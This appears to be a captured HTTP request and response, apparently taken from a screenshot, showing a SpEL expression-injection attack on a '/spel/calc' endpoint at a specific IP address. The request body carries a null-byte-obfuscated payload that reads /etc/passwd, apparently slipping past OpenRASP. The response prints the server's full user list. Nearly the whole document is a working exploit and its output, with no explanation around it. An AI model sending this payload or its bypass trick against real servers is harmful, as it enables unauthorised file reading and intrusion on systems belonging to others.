 POST /spel/calc HTTP/1.1
Host: 106.52.164.141
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
calc=T%00(java.nio.file.Files).readAllLines(T%00(java.nio.file.Paths).get('/etc/passwd'),T
%00(java.nio.charset.Charset).defaultCharset())
HTTP/1.1 200
X-Request-ID: 3b4127479bf14a5ea496c8d4fb5718d0
X-Protected-By: OpenRASP
Content-Type: text/html;charset=UTF-8
Content-Length: 983
Date: Thu, 07 May 2020 00:48:56 GMT
Connection: close
[root:x:0:0:root:/root:/bin/bash, daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin,
bin:x:2:2:bin:/bin:/usr/sbin/nologin, sys:x:3:3:sys:/dev:/usr/sbin/nologin,
sync:x:4:65534:sync:/bin:/bin/sync, games:x:5:60:games:/usr/games:/usr/sbin/nologin,
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin, lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin,
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin, news:x:9:9:news:/var/spool/news:/usr/sbin/nologin,
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin, proxy:x:13:13:proxy:/bin:/usr/sbin/nologin,
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin,
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin, list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin, irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin,
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin,
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin,
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin, user:x:1000:1000::/home/user:/bin/sh]